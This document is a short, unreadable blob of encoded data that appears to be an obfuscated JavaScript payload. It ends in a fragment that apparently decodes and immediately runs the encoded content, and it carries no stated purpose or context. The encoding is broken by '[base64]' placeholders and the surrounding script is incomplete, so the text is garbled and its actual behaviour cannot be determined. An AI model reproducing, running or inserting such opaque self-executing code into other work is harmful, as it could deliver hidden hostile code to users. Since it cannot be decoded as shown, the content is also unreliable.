azppazppJjppa3ppKfppIPppJ7ppaLppLfppKPppLfppKPppKnppK7ppK/ppKrppJbppaLppJjppJ7ppaLppLzppaLppJjppJ7ppKfppIHppJjppJ7ppKLppa3ppaLhmo7hmpXhmrbhmpXhmo3hmp/hmojhmrnhmpvhmonhmp/[base64]/[base64]/ppKrppJbppaLppJjppJ7ppaLppKvppaLppJjppJ7ppKLppa3ppaLNlc2czZfNns2NzZHppaLppanppKDppa3ppbXppL3ppbbppbXppbHppazppazppJjppb7ppKfppIHppa7ppa7ppazppL7ppKzppKPppa3ppKfppITppJ7ppKLppa3ppaLhop7hopnhopPhopLhoo/horjhopHppaLppanppKDppa3ppbXppL3ppbTppKfppKbppKDppazppazppJjppa3ppKfppIPppJ7ppaLppLfppKPppLfppKPppKnppK7ppK/ppKrppJbppaLppJjppJ7ppaLppKvppaLppJjppJ7ppKfppIHppJjppJ7ppKLppa3ppaLhmo7hmpXhmrbhmpXhmo3hmp/hmojhmrnhmpvhmonhmp/[base64]/ppJ7ppKLppa3ppaLhnJnhnJzhnJrhnIHppaLppanppKDppa3ppbXppL3ppKPppbDppbHppazppazppJjppa3ppKfppIPppazppb7ppLjppKfppLzppbjppKfppL/ppb7ppKzppKPppa3ppKfppLzppJ7ppKLppa3ppaLNlc2czZfNns2NzZHppaLppanppKDppa3ppbXppL3ppbbppbXppbHppazppazppJjppazppL7ppLPppKTppLfppaXppKfppILppbjppIjppKTppLHppK3ppJ7ppKLppa3ppaLVttW81b/[base64]'));c();}();